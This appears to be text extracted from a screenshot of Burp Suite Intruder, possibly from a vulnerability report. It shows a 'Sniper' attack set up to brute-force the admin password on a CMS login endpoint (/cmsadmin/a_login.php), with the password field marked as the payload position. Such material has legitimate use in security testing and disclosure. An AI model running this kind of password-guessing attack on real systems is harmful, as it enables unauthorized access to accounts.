 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /cmsadmin/a_login.php?do=login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin:
Connection: close
Referer: http:// /cmsadmin/a_login.php
Cookie: UTCMSLanguage=zh; PHPSESSID=kegpbnbmimaont1h0rml8plj72
Upgrade-Insecure-Requests: 1
uuser=admin&upass=§123§&ucode=2421
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear